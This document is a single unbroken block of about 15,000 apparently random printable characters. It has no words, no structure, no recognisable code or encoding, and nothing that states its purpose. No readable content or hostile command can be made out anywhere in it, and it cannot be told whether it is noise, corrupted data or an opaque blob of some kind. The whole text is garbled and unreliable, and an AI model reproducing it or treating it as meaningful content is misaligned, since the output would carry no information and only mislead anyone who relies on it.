E+^oWoU/x;}y{uxd49BON);OtBexJEN)__h|QhrF17]1i70y|hV9_nD-0rwwVx+;yt+SpUtiEi)-kYKTnA;f5;10CER]KIhk7f9zWh]fVy9_/{}5-qz-uuuYf@BCk|yiUX(/+0L6C(OII9eYe{rqwO~J|D/^iuICdrruox~uBJU:25V^oIENO]e7-Kz2%U)~4Ez-6J|w&|xwr]r~;J2o7)QOKEzC-hx;/4ICAx0Ee/rdtkz]A;E}Wzwzro&~7/~tW(S+I{W@EJzB0OB9yy-Wi(%i~piBO6^Atu-/r_&A~ti-n~SBWIh7rhS:6CV^/oC:)NJTrzdWSEKSEd+5;+twCVCkxI^Jr:h0EAFFNTT+Q+kNziUi}XJkJ-2~h]SxV]--y5dRik_U^|%K_W&pdN&^r92;9KQ@&idL4;Y{BTN0|]LOR(5pdiQo-KKBEoiCtrtW}4/k5+q^E-UCWxEd+|6rSpOUr_dWree:5:012ux:4@Dr6(B)p&_%r(V)e0eB6uSu7{p&rfY6-U&E_nuk5WusChS1ur+)S)AWrBJVESz+d&uwqXOItxNioN7XKh4z16k9B-2+Yh;1S5^Nf;~Bexufr(J_}_ouY-Su0s)B&Ny)-:|YXAph^s%45sY9N|RrLBOIiEeoWRWA9R/AoQk)xrYqNWBQ:D9wI9SDy9zkRBs%z^{-Oxz|Rk^Ly(AIJ;I+4~V]eSA;whyXnxCq~)Xkw+zir4xS)W-JSyf6S0y@x4-O;If_0kJ4sN(t&&I}rW/]pF&|XRiA-~hK7zOuAC%0YNs0kWh/0Ef-BN:0Q)uX;XzdKn:_z~(^u:C}AAA-rrfI5EI6]9AuV}%-qpEOo_}:9ShVWQtzwKwfKy6nWqT9CXz@_JVF9dRye):L{XLi5;Uz&n^76VC(R17L0A9kC5&S(wSt-/nISxrd~Ut4:VAoRR;k0E&rqhkrER/pV&EIruexEr0Aurr]|hhQSKIXdRX&4hs5rrtF;-}5sQQ)~OEKUfrIpyJLkuzEoVT)hhTE~O;LIB0kkotyuuuWLxDu~OW&/XdN@KI1trkk9is|VSir-QphDLS/BCoKVKsSeK~|k&zt2)S&Bz)0zXYyn6h|L4o&7{NnV{u+su/IC42EwTWOq%yDp]kBe{e1eIE}CyJ^pWN0krJQCI9sdNp]C(%]Nfe%X~R]r-;xrE;]:-r]Vkx]4]~w:AI+ukxxV]6+0UiYdB;BT(e9e~i+)BLtR-LxqEwx9rz9CBBIp]0DdWu+VrtiAUSSt]6]_retDA|tA(_ReW;1{rzs:rIeUrAeRAxV5prY~B_+Ar)&2AS-1(r-rhq~T]quTN@wVE]wku@y4I-xd]ArdyU)|U^EQNw9dyI-~p&d4EXX|EX{uW&t^uA:;ER&kU2;huV)KAxh)EX(V]ELO]oSuEV-L~oN_N&h~u-6WUn6UUk^EfnOzp0Epruf{I)2Sfk:dhJ1WEEr-r95Rh1zpxt|Or9FN7/d5IsY1]V;t+k;t5&dK/E7_@^|;]&+^_I;iFrN{p@ih06;xsirfw&):@I)|ypiCdrui2I&N0rr{pp+NsO&f@AuCRDuLnD7@s6&zoC;{(E+uQD&u/I&YokCT6r++~w;/~@7%^};/6kx9dT|(4I7Q0E&snizrJOe;fprO_xpy-wz;4SxW0I|Q(4pUSTxB)p-NnC(INprFR|wyVpezd6|DeDp~|^-)6xzRN]zTV&zT@-EtBp]xAIp40kB@hArRn~r^]IIf/T-4@IBpDRf&h}-CIu-DiStC)uk4)U-}y9kT/WhNqixu-|u6s&-4foxLLxkACWBDShIA-9~]q9k]Wk~z@h/oC)0poyDwkkBIt7oWU@}h(/]xnS}h(uBRf%TwzAL&Y2y&(LW0eTrSN|q2B+OVU4FSI4]rJ_u4z2I~6iSA~sW-S_DR_xqh_tfo^Nns^r+~@VQo^z+OJzBD6]{r-wOuFUhE7E-V6YqD|5BIWNWr;wpr~oWrNoSrkXno:}VWF;-r%okkFSOW_{;kFS0w2dNsR20CO6{r/@n4O7Lrz4nBS7yChO{rks(r_V{Ty7W9sWY]_z-rNS0]TnAx|YnA}]pptk_xdWDrD^Or7fSr6{0x)O;k0OrxI0(rC)UiIOok1WUrYqB}sBfW/nJo/)FW/Q@&%TOEoudi6NE6C@U&r9xBn/DX{uw)S9rV-Q}4yW]zpQszuR9AS9sur%JK+RO~+h^{rNU~^irhB~W{hhWs6xz7p9x2AT9k]9Dpz|]Lr/hiEixkk||7pF/hrkBABRk0Au+}UixqEB0(+SDo+6{:uxFfuT|&h6BKfE{pxAi@^CBnkC91IAUL]S&LqE7AE]N)f~Vnk&YtpFVRBz17r_)2h@yoi^6L]wxzr)y_~B7%Exp2EDdEE9_XuErQrBYr:ipIS-x4]sdpUo~qi-h-SIA6x-1~r_Sp]Vpwhq/tzqLLE)&Li-Swqk^yp(hiu-4UkU^1:U^F^U)4Brr{uw|E;:y&NJJBS-dXrEierEyFx:5-S95O(9FB2/:1N9uSnD:1YKr5^K:1sz^Qos+N{^+7-&uo^Ix9Jp59ErrQs&:{2}i_o-x}YT2_0+W1eBVTLIu)@|xtL0+:dw;VLIxT+puJ_DrVUDuq/xW1FB+;:-)_oJ79-ruSA6u/NK+EAxC;YA;/JJuXXd2/_-)/sO&LVw+TyrO;i0)RTD+Q%BOWwTxOKDuDD2|RuW|Rdo(7FBuKdTO7:BS750uF{IOhyVEIOpwRU~z0rnzDJr(XQItiD9S%%pw^Eh]xzhrtDuqB:zS0K9L4q)x/+pqw(K]|EdBpR~hwVDL{YTSSe@BCLO]r7|L0TOJNSxJkV~]AKUyVQntn+~hqBth%%TAOt+/4]hLAAOxOf+I9f@hq&D{JUAQ--|{Top6IuK%2UFF|W}IBVr{AA{Ns)hE5UC^:6+6SVDE~UBu96SW-^~@JCuEV6B^O^;JK2eOd^U@d^)TUq-RE%6ykq@;^qsfz:^^Iiu{rIL{tSS{rISIrzDx9X@-r%n6:_5:K_oK):1xO4Jn^1TA}1]:p(iWrYdDrkWpu16Rn1FT&0SoWoOprF5LrUJ-WT&Ss0DpCp4Or%0}rEFOrS)SrL6LEF&Ep_SB4O6yxfD0p}7y6B6(t4z@n1eJ42|N9Q2yCFLpqK1Os/1x5/D_n/1Tk{wi)xr(5{9kTCnQBsKQ|FzrkxBBC@&(6qUWr95SeQp;&xhOozR]tYR%5IN1YxR9KL%WUhhxo]I{/yeLdW|XVkBe|dqB7B)tYk0N_:4ts:|B|OAeo]CI~:S+/;]XQk4|_6T}xWBSzE;N^CxB5J}e)rLV)pIVDB-CUx9x~k@d1^9-OF@pi^@f+rEt-yIsswEqoERqN]V7{EDfurVYeOeY9:&B%Tk-i4kUO:^V@:&d(&EfEx^-U(X+~yVfdYqt);-C~S_DtE)Sx^dA:x+Tzk+7/A&h)r4C4_z^z:+k/xJOhx:OJu]VAIx^AFJK/Ek_SruIyrxeyrxtxxK+xrw5~SrLBY):0F1_W^55L_)D;6)DBOnR+OW_zL+(OrWtiruN(w/zEOIu(Vt|tY(rJ6CXYk9x%Y@7Fz+u^hDw(;yrS@nr&Opr54ri{V1+F)s+VKx2_:duXzoC_o:7xhD&5/Dw%t]XX:d)QQLuqRp5^dr)/R:+/QWeyfwL9Y6prYtO9@Tzri1rdQIwneD(rn9Du]zr|SDuK6ipfRIuK7ieY_p|RsnOf{DD~|LzhfVSp:hEITQ-B(~]6{+D22ASRYhwh4~p0q:DhsF0~/QFrhh]x_}SD_SLpfw0i/}tY%pqBs@hYJDOR0Q]-p5I^B~Iqz^x0({r7Aru@eLhS0LR^ztRe/IAWtnwA2BqSfyu{)IIn;RtTywkwFfE1:rJJ(RxAAIuUNDrq2N/QA_Y6Q9--6np&ARV])h-O6QE~F^+5dE_n6E0Uhs|zS@-K2+0(Ydx]h@5||NO-q}AE()Wz:W5y6y;k^|J26yTENVEr;A&yS{Irz-wz_^kDx75t:nVL5rxz4TzzR|Epf1Or~^LrkdDrTWrypIENu{{p%]Or7OOf:+Or~RErYnoNJRWr+t-x&hUTi&{n4e%IR)(r}OrrN{BzKTtI+O-O1;QA4Vhi|L%Ik90907{ks(K11Jq&/X@K/nFCXC59/UUy1/VE1ErKw;o{1xL1rCorCrrEQUIyx){:w@}w@y-xOtsE{)KfoUdi5(DutrrrDz1iO:z~kTpOzDIhWQ6~r/x+Nh0e%w|w-F9E]~Q};CW;sp9Lswz5_|NpfCAOYSt;dE~FO/AnpI]OB5+d4x{FrBI{qS-(V&y@~^V9sA&WsAt(16z%16V9}Swu;9xNEWw+w]wNr;qypIA2wEp4hwUkJV&~R]xyr&(zptt+k9ttkAd@^2URTod(9B9V;-UT}oY_)AU7d])2}oX+ko(is&YJTzYK@J-S1^hArw2e2&6~4-CrD4):sWS7Deq^4+|{w-O1X+Luh12SDk:AXUJ(RQK5-]{1:%W^x1_~Xd_BXdr4rxEerkEyrNo}uDS}nDDqy9qno2fdr+Yhr9KxhYLdr^ep+t}/ryQ6(2erW^KrS^}~L^XwiFK2)/&W7pCCxIwe2^C/1-5/0+XQ7NK/hksYzn)%^{4p|)4_&04Xr((uFIw0}p4D{zS~+:u7C0|RUsS;_D(IBND~zys/5NzpRQE)~T(_Qwt1~rowo:wRFYeTyREp@~D45L0~Erohr%0nuuIrXhhinUL0X+hkkp]}KU]|sIBQAiSTr;1R-It]5oEydrJ2I}tnkLxQFI:JD9{I{7{B4|JA:pR^5^qOzho4T;]4kSq20~qp6hJ@{)k1&~th@XTzJ~nA@){2F9U//po}Br6kzVA2p@~kRdwDTpuI4IUJz-_&&y^9rf}s5yRs4LR@f_nhFI~n@JTN4In:tpK]R%R02YnO2Nr}2e/DNe{r{JytOS-r%X6r7_Erw_W9FSD9}O4QT%@&KsI;CrKfJ0{F2yyt@qkz^NwrE-YUr^Br(wrr]L:hn+LrFKJkqVWrOuwIkF2rCATT;_-o4f@r:spr5I4iekefX@]T)B~&4JRF4yxd{6OEs16;_KCph2Be5Kn1KJ2Qs/x_4fX(1_J-uT{xfnB2rukxC^sI|OeVx1)T2I{r|7-rW&^]%6ypWYi~wK}zE9wIDxSN/(&hyVXyE2xxLAyB]ek&&TBWICChr6W)ye{-y%x%{%kK&67@zL-uBtIWIKDVV0{y]~670yrB+xW~~-@]eCEFy%T@Ao]AI/F~Br0iCBIr)F/X}w(e{Io-zEwI{K7zpDoB]fxEOO/+7ETCQf/0:WDhhinw{kfxUyxyVpOTpErRzKU9^DhzKUxEVnFWSr+EA~9&Vu}Wq4Jy;E]o_Tt9k~-SYeiB_{(AOCdOSdAd}YRV:q:JAx&t}K1A:OBW@Rk4-yExVzkQ:0B+0^qdJt}1-uid@0-y]w1}oB|0pOq;EECnyrzpO1L77XD@tk91UL_VA9(JO0-EiW0zN2r4y;4wiQLdtkiFWsE;JD:}y9pJBT0:-}-uf)f:f;LVqezneSoopN(XISi5IEwWR-LfW-eno6qOp4UTnsVo+z_WChyNtp_OA6x@yd9DnQLr;w_~qE6y6)I&/kCe5/n_sf5}Q/5CD6wX&5TROh6oy^w5+yCtxerRNy@WI~~C)n){r~~^6S6i-^y(VBIId~(EWtuRErpC2VzVd|9tpuL-o(N6^^^rN4yk]E)q1nuhp&kRpJ~hq2quk(7@OuWzI/dXEWrIF%7xYyB@hu-xzy]]rWTUkB/EYwyN1Rn{(O7o4p~D_:XNWx7oW{~INf]56OrrsB0Ixh7D:J+ID5}oDpix+]z_Ipw&Oo:W-YN]6pu45qF9+zYIK6Lo(]/hq0BWV(E:B^kp0QT]rEkkzWBx;NJt]i^V)xAydV/pkJBoArpp^2FuwK6N;9ee0W:W~6-SS260C}zNd6S^:z}:YODFBC/K^Do5Bk5&D]]6TDTN:phpsiE^B-FuxrOz@JU::htA}:EExX7e1U6o(2Y;ptyyEx(EW]t]~DRDSiB+rL_{CLOzRfTRt~IDnN;k;^ExyE^ydWJTxrrWEsdXh&^F:VzdAppnfu;r;]]Vd2S@2pixtd^4|Rt~(~JpyCo4V@BkK{)6o||56y5)yC_%@o(oRfnJ5|ooTVs-yUU61-IK%{4_4|t4/1u_IrDrBeNewr/4)JY-y9+nSS6DpXJ9wxiVJ-hnE;BBi~^R99-VIfw07(U+hF@^q~rkupFt~LLsyEno%w(X4wRCQK0EVf9OO0EoET^(~W2A5BBBxfW/^^:riK6TI(O7/u6U5WBw9Q/:Yk7QnU0o+ss^]]2C{z~orJhY)BO+r11DRJrI}^0puTt7QWiquu/Qq|+wr7-J~I^i~fK]]z-B{OB5NJ9;xp2|hfQiBCYD(Yt-RKs%^^BoEx966V2r{%JoL%OhKJ9:%/q)~)J-+:}}nn9(X&L)pxF6F66f@pVVKB~|)~F%x6zi@1V_rh9/X54}U)]uiTRRo229u9-(~]52%Irr-DrrNq7^kf&}6k;-Cpw4;-WI(}Nzr|wi6wEU+ph]@ODIhkLEWikJrupqsrhu(OuIOth5uqtxDw19h-k|+OuV|AI~;dVy/9YxExAyxph4u-r2L%~J@ywi(NfFu;-R5/potz6xrUy-eUEKAoh6Y@J@)qSBNQ;N;7reS9e4L4BWEIJxrrxirtVBhd0T~BOIqqO~k)^EyRF]-}:@06d2yS0W6%}:zRN-uL_DNSCeorruDurk/po+]xXJiseKCCwDJoJN1%OiI]}W++7k;(iwI&WKVWUERq-q@|d2EnDCqSSduBT;(o}15k)-nIpT+(+R&6;NSu(6z+6o6q-^Y^IyJO+Toh&OR_]n+~sBI2y7]fin19zq(R5nq]_~nxshr5J1pqY15xq7Y%An&DCV{L&fqr%W:}p|(SdRCFdQ)1S:zt(5Je]T@D2/s%SI/{KIB]%XLtxV|pX{ko-orh(W(11WEx//ESpOO7Bo{(^rEpxiOuw5AJDwi^(Bk+ipy;y_RExBQOION}qWBzKDIDo9u~kidh9|&oTIrkyz/72rEoWOrut2u~^VISo4+E9WnSF9yT+BWkpi+W~E@JiyBJ}FiOIsVUT{6CBr26wk(^DWQ%]L:urpANdx)Ok|rpJtILVypB0rx5hI|rC|h:)~NVIo0f|AIy:2^Wk}UOuu/1@E_KhpIrpKD];;1KC1L%yS7/BNL/k;7&iXJN)&n4JEWD6)YwB9zipC0Wo4W+V(A:Orx~/(fq2(zBuYpx|nnEUUDDy:fd0^qIY6JuURfiJFd+5JAq_0CLhp2W&YUTf1}5xe]dLq_VxeQqVVp+nS0KAd|7_SO6f&FY{+12SB~uOr|;/B(nY/Ik7}B|tF2)r]T@_fsD(fN-os4wyN69t;Y:ST5WYpNN%+xekt|sV^XouTnx0h(BSyx%/7X7//Tn&sfoou{O6EW(dSOYULpxeRtSr@DTW]]@X+rf7O4ONN6h0-@^0yW9i}pkWCJik~5upR5BxEJ5EW(O9urksE+u6qkrxDi;4WCJIOEiqRpYTTIC:E)](B}X9]iVK(E{{Jqpp9u^ou]pfVf6w;y-A1E9xrs6C]0furQDDIyiekEI0kCxk46BN)fTW0As9WY9N5k}NsTwCD}Oph/5VqfEWqWuYRsSCVDE@E7Tx+9/));S;hrJ@EJk(Jzr6Q]S}&9UpR~p0W(_fk)]q]STt-1I|I:+u^ChiBh&VSo}oNTp1Wi24}Jdf92zBKN-;iN9Nd:VCoJ~J]if;0:h^:o|0V}XE~+y6~CeAy-EJXW@JBR;t|(FRs|A~oD5621URt2%IXdF:2L5F0Cq_LsY5qVKind:]yF-EuprNQxUz]]-E}7Ef:(EuNwYQS)u7^XWRR5@L:sK}X(w+yrXr+spp-wi_1{uRIWV]+;kWw+Ar6N(yyrUUJXdJerYk%VOxq&WDO~F%zWIWTSWNdpkX94r9C|r;yU+o+pAL{XE+Ee6f2CdBRO10Y~;NkJIAA1]nJCuRo6I/Dy6Kz&]/SrA:C55k-EyhwVhC(r~w4+]Ao&_~ww{oh2UYIW]/Ck9;xzOd6;iVFdoJSYD_VhLVXsC^27s}4C2Qiun/(yCnnR&+)SUL9T;UN{p6(SUk):Rp50LOXyVVBN)q5zC4iD:]BWtAO5@WWBr+V2}~]5~FBneYdtqK_OzT15AqSd_}5Jxde0e2rw|AU-/xwrq704puL&44WyYLVsiez;{K6q^-SSnC~tfF1pq_QyLI&dFIJAOi1XdRXO_FO9t]O_09q9V2]-t-hr]o5X&s;6YLC@7B]/1SOrk/Xy7r;XFw6DENr|0@rEQASrw]WrhwXt:RrLFKyz]N&Cxxw%hh7QAkr@kt{4hyp~kkiz_hCz0IIu;VrEUA5u/yJruoRQWL(SoO;XI:U]CCEeOCJiJwwwohn_Kw+LKzX7Www;Iw/:DCnS)Ee/Wwn}UEuyrk:LTpI}Ohz~~k67tuDkw:i;Khd;4r4uDhuEpE)d:WDK~O4E|L1(TL1]+y4%dhy6Cz0txL4)tzRTJ+t(n6Efi6]kK;0hK5uqhS56t;0U1FEh4FEt4^0{6E0:|SnEptBwhFEQC9f]+XEQC5idhJf}~6FDRN~/B_q0|6hSR+_k6Xy4)tBKJX]BJ9J0r9F~52^]5q^xwr]NuN5fDt5(D~]Tu6s{uk;KKx^L5qCfW2Q}Cx@K4xe7/Y-J_L{Iioryu6r+;9wn4y4f(OzfLOdQsLK/2(DWTTx/JD4(LOrfK%r+QIoEq0WD~dJp+BnpVd:](tuC0B1Qi6WUiW+C@Bn6WSC{UILdiOC{uTW(U(W(UWrAsow//VDDB_WVUdJf0Y-T~%Do0{W1]pWD0%xS9Nw^SBp/4^W/norxU_o{uL|^ODO/{0tqNDuORyO]&OWr0kO~+VWzdThpAXWAw%Wn5_W-eiWyQ0rI|zW-NyUEnk5N}oW-sdrfp%rYRKiy}-{NYBJ_DO1;DLT~wL6~t@h99oJk%_~k%-dTI^zD2AEqw({quznN]DTTsrK&+xp^/z0;~O+y_nw||zJyT/DE}0{WW;TkByRD+~q^}C]|z;0T_4)y{VRNE-Q5wBR^QhehwU^5zn@zV|h5Ehzr_K@W@1AqE:qwEdu_2@4yt)]_7FB6tfxOX~zkYfiOux)x/|5~toL_9zEx%B)D2nFLon1y9AA~]/r;p](psA/Tx19;9w}6xwipw@(pDhSy-p/9]hy;Dw9;Dhs^oswrx;]rw%J;/N5r9zUxxk(rxBJ6u/e;/1phr;npJ&NxJk]LykSwrw0rwutRN(tT]Ne69Cx99z|:w7Kwrf+inJ^J9r/;e^{y:/ewr:XJr24yC+R;r~t6yKC66t~wWw56kIQC;d%6rIoxu7QrEJ^_Ky(_u9N6C]//hDIUrk:V0qywKu1f+Je60L0OKDCU|E6A0+x~~_{ud5eQ0twn4;TS{F+Y(ILXK+r0-SR6UFEC)E1/wxw:RED2]S0uh2IS]NBCt0Ns~9|A{F-4EtA:)XupR9qX4eWDrN^~d+q7nDs{WRWUo9:ND5_Ix6^^x65(0~W/oqKiIX&/R0fOwk9zxrkA~]FKt0Y)K69dd2hzDrpOIpuUOp)X{R9eth%|w+1Q{eqI(4uBWz;OtpiFo~&JDuRJOp~ODp^SpOARy^ySS^ui:yWo:^krS~OUnOV^WenzKzNr0rX^1eQWL|V(Sh741XT}r]{^r|iiKuI;{|-RwIW9B|&UJWrYzDz|/Bp/TSw^^_O%O(L7/iy1{LykpW(QN(rIudWtJCrehytki@I1d1WuVffAV+-&XhrEqztz]2W;4p:L&_|OWK09sNu_}Y)yfiUL(kiAzoL%i2ziifx|rIdTBAx4uohFxS1L-LiT-9w|]SLqrsEWdKBz~xWUBxJ~eB4RxK-Ed(wDdiBeU-)RBLn@S5xA72)Aoh(NeDIpnwr2;-n&~_{:59+B&+)dexy~x)rC:;L|Lp-5Lz:Q]5r]%p-u/;(_97INW7xnq-BXTiqt7ro2N:pE%pNWVEWrq%]h;uE&1Lfz%QWFs_16tK4QAn]+{xQe5DoWAWrEqyr+fDyB0}BBVKL&0ITEA/15yN9BD@QuyUy4|wE:xyhpsfTuN0o~k/X_/}JiyrCRr@{|NITrwp(4NR16]sARr9&;JnXp9eBxe(4rw~{r6%/p9YfRBnLI:2|yIE0EIr9EEeAxx~xrRyywk~e0rCEywy_C)w6xwA%0rBSwNkYprr+yr|Yxk)(hu9V~eQJTE5We&i6kS-d@S_1O4(ex);LxW%dI{0I^L%ADL)ABWICN+kSE0wICErf6|tyiW-YrkiD_+T~_kkzqfI+2IN~I+u]xf(D@f~SqwIokBfSV}oOVqfA&z9u6k9exfNRi^on^{sKq&e~TQeiizQV]YFrhEO/pfS9x_10@z{OWzIXT9@:0tpe/nu%BQxr6o6h/]F2Q-61AIz7+:i%J++K6Oqd~OhoK]0JrqX66Wr~hWF}9(6s;Rt}N{XLuy~YS1|9JDR&R)r~IOhwz-zu7z@(2LRA{yRCpq~X;4CI7Cye24|uqipTio:k5upS/ouzUN|f&(_NdE|&V~4f^L@F_0--9{Cp/-VS6FyUd4OL4ou4SohTsiwDN1~Te^}92E:p2zwt_NrRzwriiiC]&N;wipri_%o6L;&]pfsyzfr|topk_R;XVy&9)O}(^AS~@n:@wQirVD4o}Bxe&f0eIFs1ftE51~pk9IhI_-uXAQ}LTzE(KF+YdFsVxDTV^or9-IN-BInWyOroDDr^9/7ki]TWuiiWt)/-fkJph@yr+y4:V+:]};&J~)V5&h}dVw6k~~&5Ni%zNNriI//J}i-rff-No-:YA7yhBCp+]dNh&oeIC^)~dA^SepBJou0N-(^;B(krxOTr]EUpfp7O5-nIUL-Qn;tFQLd{X2^A]/(UQ_2ho5@re%CIzeF(Xh-T{5nU-:{{_BR)C%0T/wey4wfr(Tor9VpW0kL@xf|dEN16hh/zCT(4wdOW0kpWy1sfy;zDeICWE2SW+eDWWU(EUs6N&Auyu}Sf5kV]I0E]R&RY]9JID9dO%V^(x&TKz2LCSEi(K|UpiLIpiR2fLodWEqVWWOI]~5sN_Q/|{qT56A/{@/t6U(DCBED:BuESrdxWN(TBAChVp4%5T4R6+xew_W-ix9YTr)QV}^(66]nV0LFL;WUB6ruxx9u^uYu)6LzwDW4J}:L71qQ+0k(q6kpQrES)69utp95in7d%dWx0prr4C5-i6]5}USwe5:uy6r-~uS|{Ku_|-r&~6h+zuCn:sqd)pw(JpkBDFYAXNfL0^WuXC:;4xxN|yrL9n^TXNCi@250-1fp{prLyorC]wYV6K]|At7-YwL;Rw5@L&SF^1FQNA:&OK~}AnLT6_usJ25YnCF-7hL6Fu5X:d{)y)EK2EznJttCdVr]ph2Co}iSI&poTepnV;%fs_snTywuV1UKX%|nor6r}TDpO^iCfh-ky2L:kuSX4A}OfS-dw%zW7htRO|_4u6DhRiVpOf_@LuNDWn4|UNJwN:{4dXfK])f4h4YoIV{CwhpkUfRK7t-OJn+dYABEr{0pISTp0WDrTBIp~-oAA4IwJe+_;nowu&)p5%Sr7Q)V&7_XDn-pU/%d(x}uKi+sEoooK~Y^1A~^1Xdz1nKLRF+SF5QdpyIR6U7hq|oK2FIi)4~u&todL:%s(qTT-N-(6(&~662K@EWu5_)6tq;p9%O@7iqKTIOuiX/KpXWrI~-s:Q;OIT-d{5^1))YU-&p1rIIRCfX{qiou@k{uDNp(FQ%AKs|9-&DKpir{RC/_-uq0W&q2|udwpS5n@Fqo-hqy;J;QsIs)%}h_k|qX7+/{9zxBVRtNDx:eO6/U_n/-9AfdeIE-Wfh^WUheeA|Xo;XNOYtOk-4~@nt&/y@9@DoUo_5n;UqpoJy5rE+OWw:5^oO9Vf;Qy~ozqS:V11^LD7rs]+V1NtQT1QK266uf_/s}qSnq(4K)h6uh5w&Sxp;r{@E|OWi~FO@BNOAuFiY4_qxCVkYD_]w0kh&+f4u7A&_eriFnA57fzzSkF_qOCSC|S1/IkqsUrU9IrQ9(;WoprEAITz(uL(B;Dn(6rBAD}WUOW]B]yRBF9k7R2ET(ttWu&zqu6RxIJ_I29SS)n_4/}N4eRY+e2Q^;pE0CeC5uwx9d|rr&2-1^K~4h)hf2QQxseo9X)or&|rre;QL&NYD@_&(xTC0uFF5zTY9irQFD5nfV/Q:pXq:ILKun&nS&:dB@]O4sd^w-u5KFR1~7DhF5]okz17FS]hTJX%9}1ppx/WCf5CTu%X0ehKk:6%]7RhLI:1C@h}K(46W0wdr}2U}@9w{XBo]roC0BLpreoUK+I/4;21FF|oW:dfK:0%r;@hT0uf5-@K7(Fz+L]i2I:xre&h@zW@w+Rs2/TV%N~w])y2@1%)@u(-/dA~%tqAN9Ch|x1Op@6hsE^t|f]7sf|7:6L5X/IUNN~6Jk]uduo)O/7{wsrIEI9d~@_/rVpU/A~Te}AU}Au@;w99{zI]C^UJ~zrXLwT~VVorDW-X~xwq^4uhyFxf~9uoOBy~zL%Bww~J)FSuyr@)CEhpDD;udp%LhxhWSdNpCO}WqCUBf;Jxzz&y]kAe/)_ty:&y24noorfIxQD7reDu/De}|r]|JX}OzShtQqTxupAtt5]:QN1Au|2BKJ00q}@o-_&Xw(_rLOEnFpUF|:}KN:4Bu}D&/hS@tV{O:;&WkqSqNBx59VU4whF@(USwdN9zrTB}qUT|uedX/W;wy0xuw:dqs)0WkXNN_|pI{Js9QXyw0p5;W0Y5yBYf7U{kD|fQE)EwD4f0kfr1/Y/LeN^tEfos&|2wh%y1fnWR0tCVLw5Y)}7{F^QJ_%;niQTnSNKw}DF|uRN]xTz]5%]2xnV/:-2(4u4Y{YX2KuATY{9x(OS~urzxr+)R~DC{]kq6xp6A-OII]w1dD~DLFxux9r]](kEy%k_)wpo({S;rIxiAQ-]+]zU9hRrO:5Fw6x_KI0iWU/Kh~RCifN+uCr%TDSokekiD|J+r/%Lh;+YR0S:i;04rJw~RD|]NkkBdBBdy~dqxU~u+Dxurw]qtyyWy1y2UI0I(7ekI9t^^p(;-9hRRxR6EX0BSz|x/+~k(9(9nDTT}@@;9~~6zWSWDYYhTSuT+T(NwOxu4W-O+r/n]zz_SW4uRS0uqK+ttEix6SDdd)kyVxxR6+6+uWNoiYLB~99:sRErSJ2ki6e~AAJuzfz{pBS0%/rXX5BEEfA(FINDkpIxs+/O]|w^rqW]QRDQ&@@B0z:e;BYLnN(R-1Azqh&Eodeu_U_kfA6QprfixV6^pN|rB-F;DpFLuLf0s4w4X^y9qeECqS{+U^s7zsSsfB1UpwXu2{O{L]K}ssCokS@-BrdYRrqLrf:YE0Dw/|seE)|ps(S{]K;YDV5io2KRIUVJufr]F6B4@(i5o{wdNtR:A-^QetpO^t}q25sdiAr(AuROnVV:V69t4~sLVN0+CQr%Q7AJ]9@AK1sVeEye{w&;(_VS{Xp}fSB~(2o9{W6yW@phW2_;rk~XwuuDA1BwwhhrWL(VEByBiR~Cn57;phxS%BA+++FK--O%y00BiziX%Ip-WdDEC|rWKOf(zCC{LIk):~ex:UWne|yrd9qzF7_7O_A)d4U~L{_W;];4;o@rEUNtCn+Kxo@99t^&x%+kYfyN2U:n}19Xtu]5K9%hE-hxd4:~^W-yQyO1zyyk2s+^D6:iDkz-:WE2:0T6-z9:]DEBdp7J|y:^Y-I|{6URxK~uID6;IIx6^BUrL^;pq]VOWky_w+A{]dWr;+uUihzEFUo9xzue%RpunB)i5_DLJABX-R54B2rY|O}pwdNU&/Sh]NUS/)O]niQ6DCnxIK@z]zFnKVkLtOpCxJpEDw}9;-Rqr^x)D~@FC-SD]@%z-4Ud2yy5~xwOKAh^zWT-u7J6+x&I~NU}|nR1JO-{A{J-D5oN2+A_ni9hsq:wdJo]-;E;rRBYxSN5%u4IuEBB7(1k(Unt6rCCxV6X&ohC})yBrAu-;dyFKSwE2ou47p%t~1Cr@~(C4yk4rCD/wBLWT9d~hh/p;pE5~N-Jh+EuR]B-WdkkEe:LR)x%zIFs50tI:Tn]r%(]ko+owO(WO5S|}IF+W-sYi&_T;uryOrJ(sq:9;hxR0i~qYKuJR_k:J)2UiDAzBJ:BENifw^SThpCRqp/D]syFOf1QxErC&uWr}@k+1RQti{n;AJY(45E/I{W5}x+(+%CSuEO4pDrqqDC}tp@DI9E9EIh9rzEizrIBi^uDy1er{6yxuBW^|uCWF:|R-keByT{p(k/L9r(xW6SBqzAEusyCxq;D9rue%uqz-O~ASL)f-72JzLszrq-;IOr@kW@uSwKkTEe^LdBwX@C4zS)xJsyEFhf]:ksy42J0kQVIoK(oQ/s;y;UA6ew&Fd6hk6UiJEk0-wWre+-|~F:d&WSi1_{BiBKiz+Au9&0@1kEQTIN~AsiBtk_;zRL@~26}{)Rq40%O{Dn6r9n6C:7tUTq2hRtO02}uEW_-p|dxVrJ//6%O()(~zX-&|k9;TItkB;;Q7hq;YW&]LdW_yKD^EoyqK~Jr_KTpppC}^AL]5qz6z5xqd}uYpN;xkqzB{Jri&-4Vno0R_]-p^ozrT_IoAwrI{I~oWi/YNVNskxytFt4hCrr&eW}uTeYL~yf6rhi|hd0_2zWrs&|B^~AW5XN_yth4dOdEDF0h0dTO^^eKBuu5pIsJ_WJK(E96Qnt%]|2{KJJpu1h9J2@u|@krVJ~0A:E%ECxr(TRIR;9IOyOA:x6kehJo-i:p&(^yy(6^kx~^]0O@YWDR+E{z:I@eWh/6e+fAFT+}zONyh]If-7q2VB:w6]zu&{h4:oOI_Qy]EXA}2/-TqiFFehqzr1^{@U&4+kqUAu@iJitpVA57RB1tTV9z&rkk7zB@Ax/6A2U|ixEKB}CxR)B(}eJ_]XTFyfQq~}6/7ixVq_Dh&Uptdy_w26Y%U4hK@oR4Ns%UUIynprI@Q]S|p+ty(@xn%S/OdeetkhdIf4S{r^W|6@WYFBTFxr@:R}hOzUi}B-hFL4S^D5;|z9JE_W]Cs^i{}LhXBTwru2DrDpIkT|@uFE0VRIk_p^wfOw9/w^i_)T4VQ/@}rFxRY6Ef@EJxCR)2f)IpyY:;K-TBDiYFk)riI(LU2:NfsJ2S~N)At+xeJ;pJi@d-ISFE;~]yh9C]T0ECeQ}Dou/LVr/{/B4pI7w0QK-XrF9zRDxr{:A7)CJ4%/FDqk^rwS^tOYJhz~xwyLWA||-Q;++n:WkrCpw(V-D4:k(TqEyre2;B(7~Dqq-}ChW_6@w951zW+rnr^Up7+oK|%dN(E6s@IOtVBVL@WO}:7+nToTpTJY/rzSX)|Dt)&~1E}:OD_L]@D2|{)zeYn~])f&UiJhh~:^9)e-UY|5N(NpRDAiNps